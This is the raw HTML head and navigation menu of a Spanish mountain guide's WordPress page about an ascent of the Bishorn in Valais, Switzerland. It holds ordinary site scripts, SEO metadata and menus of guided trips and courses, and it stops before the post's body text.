

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://martinelorza.com/es/bishorn-4167mvalle-de-anniviersvalais-suiza/
body_size: 29773
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="Guía de alta montaña UIAGM">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script src="/wp-includes/js/wp-api-minjs.js"></script><title>Bishorn (4167m),Valle de Anniviers,Valais, Suiza - Martín Elorza guia de alta montaña</title>

<link rel="stylesheet" href="https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.3" type="text/css" media="all" />

<!-- This site is optimized with the Yoast SEO plugin v3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="El Viernes hicimos cumbre en esta cima catalogada como facil en las guias, pero dura fisicamente por el desnivel a salvar. Aqui no hay telefericos que nos"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://martinelorza.com/es/bishorn-4167mvalle-de-anniviersvalais-suiza/" />
<link rel="publisher" href="https://plus.google.com/+MartinElorzaAlday"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bishorn (4167m),Valle de Anniviers,Valais, Suiza - Martín Elorza guia de alta montaña" />
<meta property="og:description" content="El Viernes hicimos cumbre en esta cima catalogada como facil en las guias, pero dura fisicamente por el desnivel a salvar. Aqui no hay telefericos que nos" />
<meta property="og:url" content="https://martinelorza.com/es/bishorn-4167mvalle-de-anniviersvalais-suiza/" />
<meta property="og:site_name" content="Martín Elorza guia de alta montaña" />
<meta property="article:publisher" content="https://www.facebook.com/Martin.Elorza.guia" />
<meta property="article:section" content="alpes" />
<meta property="article:published_time" content="2012-07-01T19:08:00+00:00" />
<meta property="fb:app_id" content="205955922763408" />
<meta property="og:image" content="http://2.bp.blogspot.com/-QqmzRIrpLqU/T_CN2xafgCI/AAAAAAAAMAM/Gw5CL9un6xs/s640/P1030476+(640x480).jpg" />
<meta property="og:image" content="http://3.bp.blogspot.com/-dq_ft68O-2o/T_A7r0MSuTI/AAAAAAAAL6A/Rex5kD9plA4/s640/P1030485+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://1.bp.blogspot.com/-y26Q0i3KvFA/T_A7rIsc8vI/AAAAAAAAL6M/B8kNkbh7BUo/s640/P1030483+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://1.bp.blogspot.com/-AibQfWTaJS0/T_A7sjT82KI/AAAAAAAAL6U/gPjlmqctvxM/s640/P1030486+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://1.bp.blogspot.com/-ldik6hX9-PQ/T_A7tshrgOI/AAAAAAAAL6o/rjZ6C02yB_Q/s640/P1030488+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://3.bp.blogspot.com/-vnLg99hsYgQ/T_A7uATU23I/AAAAAAAAL6s/aHpYqGIV0SE/s640/P1030489+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://2.bp.blogspot.com/-mbmlDcaC_R4/T_A7wppqCBI/AAAAAAAAL7I/XCZeE8cUOwg/s640/P1030493+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://2.bp.blogspot.com/-mbtbGdKh-Vg/T_A7x_F3edI/AAAAAAAAL7c/faCSksTgFYM/s640/P1030496+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://4.bp.blogspot.com/-qJs0ErvWc9w/T_A72J3_rDI/AAAAAAAAL8Q/6nc8sanfs0Q/s640/P1030504+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://2.bp.blogspot.com/-ge5EKwO2_X0/T_A76FUQVOI/AAAAAAAAL9Q/Q9fjaKzPViM/s640/P1030510+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://1.bp.blogspot.com/-OT251jMBsFE/T_A73_Yo98I/AAAAAAAAL8s/Kb20loFAWDk/s640/P1030505+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://4.bp.blogspot.com/-f8M4XpVv4DY/T_A76NERlRI/AAAAAAAAL9M/Nq5ev4DlBO0/s640/P1030511+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://2.bp.blogspot.com/-OlJcxOhiI74/T_A79E0-SGI/AAAAAAAAL9s/OAAJh7XPEyk/s640/P1030515+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://3.bp.blogspot.com/-zYe5PaJX1N4/T_A79dNq27I/AAAAAAAAL9w/M7GpZT83z4Q/s640/P1030516+%2528640x480%2529.jpg" />
<meta property="og:image" content="http://3.bp.blogspot.com/-OZQt52QFywU/T_A8Fdt4EzI/AAAAAAAAL_Y/S2d81OvVpj0/s640/P1030528+%2528640x480%2529.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="El Viernes hicimos cumbre en esta cima catalogada como facil en las guias, pero dura fisicamente por el desnivel a salvar. Aqui no hay telefericos que nos" />
<meta name="twitter:title" content="Bishorn (4167m),Valle de Anniviers,Valais, Suiza - Martín Elorza guia de alta montaña" />
<meta name="twitter:image" content="http://2.bp.blogspot.com/-QqmzRIrpLqU/T_CN2xafgCI/AAAAAAAAMAM/Gw5CL9un6xs/s640/P1030476+(640x480).jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; Feed" href="https://martinelorza.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; RSS de los comentarios" href="https://martinelorza.com/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; Bishorn (4167m),Valle de Anniviers,Valais, Suiza RSS de los comentarios" href="https://martinelorza.com/es/bishorn-4167mvalle-de-anniviersvalais-suiza/feed/" />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css'  href='//fonts.googleapis.com/css?family=Oxygen%3A400normal%2C700normal%7CKaushan+Script%3A400normal&#038;ver=4.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-187001a511a07dc9793a511ea085ba8d-css'  href='https://martinelorza.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/martinelorza.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/bishorn-4167mvalle-de-anniviersvalais-suiza\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/martinelorza.com\/es\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"es","languageUrls":{"es_ES":"https:\/\/martinelorza.com\/es\/bishorn-4167mvalle-de-anniviersvalais-suiza\/","es":"https:\/\/martinelorza.com\/es\/bishorn-4167mvalle-de-anniviersvalais-suiza\/","ES":"https:\/\/martinelorza.com\/es\/bishorn-4167mvalle-de-anniviersvalais-suiza\/","eu":"https:\/\/martinelorza.com\/eu\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"martinelorza.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.3.3'></script>
<link rel='https://api.w.org/' href='https://martinelorza.com/es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://martinelorza.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://martinelorza.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.34" />
<meta name="generator" content="WooCommerce 2.5.3" />
<link rel='shortlink' href='https://martinelorza.com/es/?p=1830' />
<link rel="alternate" type="application/json+oembed" href="https://martinelorza.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmartinelorza.com%2Fes%2Fbishorn-4167mvalle-de-anniviersvalais-suiza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://martinelorza.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmartinelorza.com%2Fes%2Fbishorn-4167mvalle-de-anniviersvalais-suiza%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://martinelorza.com/wp-admin/admin-ajax.php?lang=es";</script><link href='https://martinelorza.com/wp-content/uploads/am_assets/head-all-03a8c7b58626b07ee5153b025fa79baf.css' media='all' rel='stylesheet' type='text/css'><script type='text/javascript' src='https://martinelorza.com/wp-content/uploads/am_assets/header-05a6184b5b873ced534162b6a0fee771.js'></script><meta name="generator" content="WPML ver:3.3.3 stt:2,16;" />

<style type="text/css">#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{color:#444444;}#lang_sel_list a:hover, #lang_sel_list a.lang_sel_sel:hover{color:#000000;}#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{background-color:;}#lang_sel_list a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel_list ul a.lang_sel_other, #lang_sel_list ul a.lang_sel_other:visited{color:#444444;}#lang_sel_list ul a.lang_sel_other:hover{color:#000000;}#lang_sel_list ul a.lang_sel_other, #lang_sel li ul a:link, #lang_sel_list ul a.lang_sel_other:visited{background-color:#ffffff;}#lang_sel_list ul a.lang_sel_other:hover{background-color:#eeeeee;}#lang_sel_list a, #lang_sel_list a:visited{border-color:#cdcdcd;} #lang_sel_list  ul{border-top:1px solid #cdcdcd;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://martinelorza.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://martinelorza.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:noop]-->
<link rel="icon" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		<link href='https://fonts.googleapis.com/css?family=EB+Garamond' rel='stylesheet' type='text/css'>	
</head>
<body class="single single-post postid-1830 single-format-standard wpb-js-composer js-comp-ver-4.10 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div><header class="header" role="banner">
	<div class="container">
		<div class="header__info">
	
	<div class="header__info__items-left">
					</div>
	<div class="header__info__items-right">
		<div class="header__info__item header__info__item--delimiter header__info__item--social-icons"><a href="https://www.facebook.com/Martin.Elorza.guia"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/GuiaElorza"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/+MartinElorzaAlday"><i class="fa fa-google-plus"></i></a></div>		<div class="header__info__item header__info__item--delimiter header__info__item--shoping-cart">
	<a href="https://martinelorza.com/es/carro/">
		<i class="fa fa-shopping-cart"></i>
			</a>
</div>
		<div class="header__info__item header__info__item--delimiter header__info__item--search"><a href="#search-form-header" class="popup-search-form" data-effect="mfp-zoom-in"><i class="fa fa-search"></i></a></div>

<div id="search-form-header" class="search-form-popup search-form-popup--hide mfp-with-anim mfp-hide ">
	<form role="search" method="get" class="search-form" action="https://martinelorza.com/es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<input type='hidden' name='lang' value='es' /></form></div>
		
		<div class="header__info__item header__info__item--delimiter header__info__item--idiomas">
						<a href="https://martinelorza.com/eu/">Euskera</a><a href="https://martinelorza.com/es/bishorn-4167mvalle-de-anniviersvalais-suiza/">Castellano</a>			
	
	

	
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}


.prisna-gwt-flags-container {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	clear: both !important;
}
.prisna-gwt-flag-container {
	list-style: none !important;
	display: inline-block;
	margin: 0 2px 0 0 !important;
	padding: 0 !important;
	border: none !important;
}
.prisna-gwt-flag-container a {
	display: inline-block;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	background-repeat: no-repeat !important;
	background-image: url(https://martinelorza.com/wp-content/plugins/google-website-translator/images/all.png) !important;
	width: 22px !important;
	height: 16px !important;
}
.prisna-gwt-language-en a { background-position: 0px 0px !important; }
.prisna-gwt-language-fr a { background-position: -22px 0px !important; }


#goog-gt-tt,
.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}
.translated-rtl font,
.translated-ltr font {
	background-color: transparent !important;
	box-shadow: none !important;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}

-->
</style>



<script type="text/javascript">
/*<![CDATA[*/
var PrisnaGWT = {

	_fire_event: function(_element, _event) {
		
		try {
			if (document.createEvent) {
				var ev = document.createEvent("HTMLEvents");
				ev.initEvent(_event, true, true);
				_element.dispatchEvent(ev);
			} 
			else {
				var ev = document.createEventObject();
				_element.fireEvent("on" + _event, ev);
			}
		} 
		catch (e) {
			console.log("Prisna GWT: Browser not supported!");
		}
		
	},

	_restore: function() {

		var b, d = false;
		var c =  document.getElementById("\:1\.container");
		if (c)
			d = c.contentWindow.document.getElementById("\:1\.restore");
		
		if (d)
			this._fire_event(d, "click");

	},
	
	translate: function(_language) {
	
		var element;
		var combos = document.getElementsByTagName("select"); // IE8 doesn't support getElementsByClassName
		
		for (var i=0; i<combos.length; i++)
			if (combos[i].className == "goog-te-combo")
				element = combos[i];
		
		if (!element)
			return;
		
		if (_language == "es")
			this._restore();
		else {
			element.value = _language;
			this._fire_event(element, "change");
		}

	}
	
};
/*]]>*/
</script>
<a href="javascript:;" onclick="PrisnaGWT.translate('en'); return false;" title="English">English</a><a href="javascript:;" onclick="PrisnaGWT.translate('fr'); return false;" title="French">French</a>

<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "es",
		autoDisplay: false,
		multilanguagePage: true,
		layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL,
		includedLanguages: "en,fr"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script>        
		</div>
	</div>
</div>
		<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					<div class="logo">
<a id="logoLink" href="https://martinelorza.com/es/"><img id="normalImageLogo" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-martin-elorza.png" alt="Martín Elorza guia de alta montaña" title="Guía de alta montaña UIAGM"><img id="retinaImageLogo" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-martin-elorza.png" alt="Martín Elorza guia de alta montaña" title="Guía de alta montaña UIAGM"></a><img id="uiagm-1" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-uiagm-martin_elorza-4.png">
<font class="header-guia">Guía de alta montaña</font>
<img id="uiagm-2" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-uiagm-martin_elorza-4.png">
</div>
										<nav class="main-nav-header" role="navigation">
						<ul id="navigation" class="main-nav"><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://martinelorza.com/es/guia-de-alta-montana/">Quien soy</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://martinelorza.com/es/proximas-salidas/">Próximas Salidas</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-382"><a href="https://martinelorza.com/es/salidas-guiadas/">Salidas guiadas</a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/">Alpes</a>
	<ul class="sub-menu">
		<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/cuatromiles/">Ascensiones</a></li>
		<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/escalada-en-hielo/">Escalada en hielo en Alpes</a></li>
		<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/aristas/">Crestas /Aristas en Alpes</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/esqui-de-montana/">Esquí de montaña en Alpes</a></li>
		<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/esqui-fuera-de-pista/">Esquí fuera de pista en Alpes</a></li>
		<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/vias-ferratas/">Vías ferratas</a></li>
	</ul>
</li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-483"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/">Pirineos-guia de alta montaña UIAGM-Martin Elorza</a>
	<ul class="sub-menu">
		<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/tresmiles/">Ascensiones</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/escalada-en-hielo/">Escalada en hielo en Pirineos</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/escalada-en-roca/">Escalada en roca</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/aristas/">Aristas</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/caras-norte/">Caras norte</a></li>
		<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/esqui-de-montana/">Esquí de montaña en Pirineos</a></li>
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/esqui-fuera-de-pista/">Esquí fuera de pista</a></li>
		<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/vias-ferratas/">Vías ferratas</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/">Picos de Europa</a>
	<ul class="sub-menu">
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/ascensiones/">Ascensiones</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/escalada-en-roca/">Escalada en roca</a></li>
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/aristas/">Aristas</a></li>
		<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/esqui-de-montana/">Esquí de montaña</a></li>
	</ul>
</li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-596"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/">Expediciones</a>
	<ul class="sub-menu">
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/alpinismo/">Expediciones de Alpinismo</a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/esqui-de-montana/">Expediciones de Esquí de montaña</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://martinelorza.com/es/formacion-tecnica/">Formación técnica</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Esquí de montaña</a>
	<ul class="sub-menu">
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana/">Nivel 2</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana-nivel-3/">Nivel 3</a></li>
	</ul>
</li>
	<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-261"><a href="#">Esquí fuera de pista</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-fuera-de-pista-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-fuera-de-pista-gran-pendiente/">Gran pendiente</a></li>
	</ul>
</li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-290"><a href="#">Escalada en roca</a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-roca/">Deportiva nivel 1</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-deportiva-en-roca-nivel-2/">Deportiva nivel 2</a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-clasica-en-roca-nivel-1/">Clásica Nivel 1</a></li>
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-clasica-en-roca-nivel-2/">Clásica nivel 2</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-aristas/">Curso de Escalada en aristas/Crestas-Pirineos</a></li>
	</ul>
</li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-303"><a href="#">Escalada en hielo</a>
	<ul class="sub-menu">
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-hielo-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-hielo-nivel-2/">Nivel 2</a></li>
	</ul>
</li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314"><a href="#">Alpinismo</a>
	<ul class="sub-menu">
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-2/">Nivel 2</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-3/">Nivel 3</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-autorrescate-glaciar/">Autorrescate glaciar</a></li>
	</ul>
